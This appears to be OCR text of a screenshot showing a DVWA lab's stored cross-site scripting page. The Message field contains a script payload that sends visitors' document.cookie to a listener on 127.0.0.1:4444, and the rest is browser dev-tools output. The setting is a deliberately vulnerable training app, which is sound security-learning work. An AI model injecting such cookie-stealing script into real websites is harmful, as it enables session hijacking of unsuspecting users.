 Problem loading page
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_s/
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * ciao
Message * <script> window.location="http://127.0.0.1:4444
/index.html?param1="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50000"></textarea>
</td>
</tr>
<tr></tr>
/tbody>
able>
div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :ho
element {
}
input, textarea, select {
font: 100% arial,sans-ser
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container